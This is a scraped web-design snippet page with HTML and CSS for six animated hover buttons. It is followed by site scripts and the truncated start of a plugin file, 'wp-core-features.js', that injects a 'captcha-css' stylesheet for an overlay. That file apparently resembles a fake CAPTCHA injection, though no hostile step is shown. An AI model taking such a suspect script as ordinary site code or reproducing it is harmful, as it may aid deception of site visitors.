                            <div id="editor" class="snippet-editor">&lt;h1&gt;Who doesn&#039;t like fun buttons?&lt;/h1&gt;&lt;button class=&quot;btn first&quot;&gt;Button 1&lt;/button&gt;&lt;button class=&quot;btn second&quot;&gt;Button 2&lt;/button&gt;&lt;button class=&quot;btn third&quot;&gt;Button 3&lt;/button&gt;&lt;button class=&quot;btn fourth&quot;&gt;Button 4&lt;/button&gt;&lt;button class=&quot;btn fifth&quot;&gt;Button 5&lt;/button&gt;
&lt;button
    class=&quot;btn sixth&quot;&gt;Button 6&lt;/button&gt;
    &lt;p&gt;Inspiration for new ways to make interactive buttons using linear-gradients, box-shadows, and pseudo classes!&lt;/p&gt;                            </div>
                        </div>
                        <div class="tab-pane fade" id="nav-css" role="tabpanel" aria-labelledby="nav-css-tab">
                                                            <div id="editor2" class="snippet-editor">html, body {
	 margin: 0;
	 padding: 0;
	 width: 100%;
	 height: 100%;
	 background: #2c3e50;
	 font-family: &#039;Montserrat&#039;, sans-serif;
	 font-size: 16px;
}
 body {
	 display: flex;
	 flex-wrap: wrap;
	 justify-content: space-around;
	 align-items: center;
	 align-content: center;
}
 h1 {
	 color: #f1c40f;
	 font-size: 4rem;
	 text-transform: uppercase;
	 display: block;
	 width: 100%;
	 text-align: center;
}
 @media screen and (max-width: 600px) {
	 h1 {
		 font-size: 3rem;
	}
}
 p {
	 color: #f1c40f;
	 font-size: 1.2rem;
	 width: 100%;
	 padding: 20px;
	 text-align: center;
}
 .btn {
	 box-sizing: border-box;
	 appearance: none;
	 background-color: transparent;
	 border: 2px solid #e74c3c;
	 border-radius: 0.6em;
	 color: #e74c3c;
	 cursor: pointer;
	 display: flex;
	 align-self: center;
	 font-size: 1rem;
	 font-weight: 400;
	 line-height: 1;
	 margin: 20px;
	 padding: 1.2em 2.8em;
	 text-decoration: none;
	 text-align: center;
	 text-transform: uppercase;
	 font-family: &#039;Montserrat&#039;, sans-serif;
	 font-weight: 700;
}
 .btn:hover, .btn:focus {
	 color: #fff;
	 outline: 0;
}
 .first {
	 transition: box-shadow 300ms ease-in-out, color 300ms ease-in-out;
}
 .first:hover {
	 box-shadow: 0 0 40px 40px #e74c3c inset;
}
 .second {
	 border-radius: 3em;
	 border-color: #1abc9c;
	 color: #fff;
	 background-image: linear-gradient(to right, rgba(26, 188, 156, 0.6), rgba(26, 188, 156, 0.6) 5%, #1abc9c 5%, #1abc9c 10%, rgba(26, 188, 156, 0.6) 10%, rgba(26, 188, 156, 0.6) 15%, #1abc9c 15%, #1abc9c 20%, rgba(26, 188, 156, 0.6) 20%, rgba(26, 188, 156, 0.6) 25%, #1abc9c 25%, #1abc9c 30%, rgba(26, 188, 156, 0.6) 30%, rgba(26, 188, 156, 0.6) 35%, #1abc9c 35%, #1abc9c 40%, rgba(26, 188, 156, 0.6) 40%, rgba(26, 188, 156, 0.6) 45%, #1abc9c 45%, #1abc9c 50%, rgba(26, 188, 156, 0.6) 50%, rgba(26, 188, 156, 0.6) 55%, #1abc9c 55%, #1abc9c 60%, rgba(26, 188, 156, 0.6) 60%, rgba(26, 188, 156, 0.6) 65%, #1abc9c 65%, #1abc9c 70%, rgba(26, 188, 156, 0.6) 70%, rgba(26, 188, 156, 0.6) 75%, #1abc9c 75%, #1abc9c 80%, rgba(26, 188, 156, 0.6) 80%, rgba(26, 188, 156, 0.6) 85%, #1abc9c 85%, #1abc9c 90%, rgba(26, 188, 156, 0.6) 90%, rgba(26, 188, 156, 0.6) 95%, #1abc9c 95%, #1abc9c 100%);
	 background-position: 0 0;
	 background-size: 100%;
	 transition: background 300ms ease-in-out;
}
 .second:hover {
	 background-position: 100px;
}
 .third {
	 border-color: #3498db;
	 color: #fff;
	 box-shadow: 0 0 40px 40px #3498db inset, 0 0 0 0 #3498db;
	 transition: all 150ms ease-in-out;
}
 .third:hover {
	 box-shadow: 0 0 10px 0 #3498db inset, 0 0 10px 4px #3498db;
}
 .fourth {
	 border-color: #f1c40f;
	 color: #fff;
	 background-image: linear-gradient(45deg, #f1c40f 50%, transparent 50%);
	 background-position: 100%;
	 background-size: 400%;
	 transition: background 300ms ease-in-out;
}
 .fourth:hover {
	 background-position: 0;
}
 .fifth {
	 border-color: #8e44ad;
	 border-radius: 0;
	 color: #8e44ad;
	 position: relative;
	 overflow: hidden;
	 z-index: 1;
	 transition: color 150ms ease-in-out;
}
 .fifth:after {
	 content: &#039;&#039;;
	 position: absolute;
	 display: block;
	 top: 0;
	 left: 50%;
	 transform: translateX(-50%);
	 width: 0;
	 height: 100%;
	 background: #8e44ad;
	 z-index: -1;
	 transition: width 150ms ease-in-out;
}
 .fifth:hover {
	 color: #fff;
}
 .fifth:hover:after {
	 width: 110%;
}
 .sixth {
	 border-radius: 3em;
	 border-color: #2ecc71;
	 color: #2ecc71;
	 background-image: linear-gradient(to bottom, transparent 50%, #2ecc71 50%);
	 background-position: 0% 0%;
	 background-size: 210%;
	 transition: background 150ms ease-in-out, color 150ms ease-in-out;
}
 .sixth:hover {
	 color: #fff;
	 background-position: 0 100%;
}
 </div>
                        </div>
                        <div class="tab-pane fade" id="nav-javascript" role="tabpanel" aria-labelledby="nav-javascript-tab">
                                                        <div id="editor3" class="snippet-editor"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="container-fluid">
            <div class="row snippet-output">
                <div class="col-lg-12">
                    <div id="preview-container">
                        <div class="wdwscreenclose">Close</div>
                        <iframe frameborder="0" id="previewiframe"></iframe>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="sinppet-details-bottom">
        <div class="container darken-bg2">
            <div class="row justify-content-center">
                <div class="col-lg-8">
                    

    
        
<div class="post-comment mt-80"><div class="post-form">	<div id="respond" class="comment-respond">
		<div class="snip-breadcrumb main-color mb-80"><h2>Post Comment or Questions <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wdw-snippet/beautiful-buttons-with-hover-effect#respond" style="display:none;">Cancel reply</a></small></h2><p>Lorem ut labore et dolore magna aliqua. Ut enim ad minim veniam.</p></div><form action="https://webdesignerwall.com/wp-comments-post.php" method="post" id="contactForm" class=""><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-lg-12 col-md-12"><input class="common-input mb-20 form-control" placeholder="Enter your name" type="text" name="author" value="" id="cName" required='required'>
<input class="common-input mb-20 form-control" placeholder="Enter your email" type="text" name="email"  value="" id="cEmail" required='required'>
<input class="common-input mb-20 form-control" placeholder="Enter Your Website" type="text" name="url" value="" id="cWebsite">
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox"><label class="cookies-consent-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p></div>
<div class="col-lg-12 col-md-12"><textarea id="cMessage" rows="6" class="form-control mb-10" name="comment" placeholder="Enter messages"></textarea></div></div><p class="form-submit"><div class="mt-20 d-flex justify-content-between flex-md-row flex-column"><button type="submit" name="submit" id="submit" class="primary-btn mb-md-0 mb-3">Post Comment</button><div><button type="button" class="btn" data-toggle="modal" data-target="#formatting">Formatting</button><button type="button" class="btn" data-toggle="modal" data-target="#guidelines">Posting Guidelines</button></div></div> <input type='hidden' name='comment_post_ID' value='6126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3719438ee9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>                    <!-- Formatting Modal -->
                    <div class="modal fade" id="formatting" tabindex="-1" role="dialog" aria-labelledby="formattingModalLabel"
                     aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="formattingModalLabel">Formatting</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">&times;</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <ul>
                                        <li>When asking a question, provide as much detail as possible. Posts of simply “It doesn’t work” may be removed.</li>
                                        <li>Don’t spam.</li>
                                        <li>Be respectful</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Posting Guidelines Modal -->
                    <div class="modal fade" id="guidelines" tabindex="-1" role="dialog" aria-labelledby="guidelinesModalLabel"
                     aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="formattingModalLabel">Posting Guidelines</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">&times;</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <ul>
                                        <li>When asking a question, provide as much detail as possible. Posts of simply
                                            “It doesn’t work” may be removed.</li>
                                        <li>Don’t spam.</li>
                                        <li>Be respectful</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
                        <div class="row mt-80 mb-80">
                <div class="col-lg-12">
                    <div class="snip-breadcrumb main-color">
                        <h2>Several Related Snippets</h2>
                        <p>Lorem ut labore et dolore magna aliqua. Ut enim ad minim veniam.</p>
                    </div>
                </div>
            </div>

            <div class="row d-flex align-items-center justify-content-center">
                <div class="owl-carousel snippet-slider">
                    
                </div>
            </div>
                    </div>
    </section>
        <!-- End snippet details Area -->
<!-- Start Footer Area -->
<footer class="footer-area">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-lg-6">
                <div class="footer-left">
                    <ul id="menu-footer-menu" class="d-flex mb-3 mb-sm-0"><li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044 depth-0 nav-item"><a title="Dan&#039;s Tools" href="#" class="nav-link nav-hovarable">Dan&#8217;s Tools</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045 depth-0 nav-item"><a title="Site Privacy policy" href="#" class="nav-link nav-hovarable">Site Privacy policy</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046 depth-0 nav-item"><a title="About" href="#" class="nav-link nav-hovarable">About</a></li>
<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047 depth-0 nav-item"><a title="ADVERTISE" href="#" class="nav-link nav-hovarable">ADVERTISE</a></li>
</ul>                </div>
            </div>

            <div class="col-lg-6 text-lg-right mt-lg-0 mt-4">
                <div class="footer-right">
                    <div class="social-area mb-3">
                        <ul>
                            <li><a class="facebook facebook-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https://webdesignerwall.com/"><i class="ti-sharethis mr-2"></i>Share</a></li>                        </ul>
                    </div>
                    <p></p>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End Footer Area -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webdesignerwall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cpwebassets.codepen.io/assets/embed/ei.js?ver=1.0.1" id="codepen-embed-script-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webdesignerwall.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0" id="wp-core-features-script-js"></script>
<script type="text/javascript" id="wdw-fb-js-js-extra">
/* <![CDATA[ */
var fbl = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php","site_url":"https://webdesignerwall.com/","appId":"","scopes":"email"};
//# sourceURL=wdw-fb-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/inc/social-login/facebook-login/fb.js?ver=1.0.0" id="wdw-fb-js-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/ace/ace.js?ver=1.0" id="ace-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/html2canvas.min.js?ver=1.0" id="html2canvas-js"></script>
<script type="text/javascript" id="webdesignerwall-snippets-js-extra">
/* <![CDATA[ */
var webdesignerwallJs = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php"};
var wdwifrmscript = {"bootversion":"4.3.1","jsversion":""};
//# sourceURL=webdesignerwall-snippets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/snippets.js?ver=1.0" id="webdesignerwall-snippets-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/jquery.ajaxchimp.min.js?ver=1.0" id="ajaxchimp-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jqueryui-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/tagit/tag-it.min.js?ver=1.0.0" id="tag-it-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/main.js?ver=1.0" id="webdesignerwall-main-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webdesignerwall.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webdesignerwall.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '6335005a6027a726f35f43b2' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c605493ead54a0eb4e46046505ed6c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://webdesignerwall.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 178225
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px 